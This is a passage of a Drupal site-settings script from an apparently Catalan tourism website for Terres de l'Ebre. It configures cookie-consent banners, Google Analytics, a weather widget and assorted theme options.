s\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_api\/date.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} de {total}","previous":"\u00ab Prev","next":"Seg\u00fcent \u00bb","close":"Tanca","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"ws_fs":{"type":"button_count","app_id":"150123828484431","css":"","locale":"en_US"},"ws_gpo":{"size":"","annotation":"","lang":"","callback":"","width":300},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:b4673887b8574cd454bb94fd46b73283":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"taxonomy\/term\/1096","view_base_path":"agenda","view_dom_id":"b4673887b8574cd454bb94fd46b73283","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true,"\/taxonomy\/term\/1096":true},"better_exposed_filters":{"views":{"agenda":{"displays":{"block_2":{"filters":[]}}}}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e8cniques\t\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edtiques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERebutjar consentiment\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e8cniques\t\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0026#039;acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edtiques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0026#039;utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e8cniques\t\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edtiques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERebutjar consentiment\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e8cniques\t\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0026#039;acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edtiques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0026#039;utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ca","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EGestionar prefer\u00e8ncies\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ERebutjar consentiment\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"T\u00e8cniques\t","description":"Les galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Anal\u00edtiques","description":"Les cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
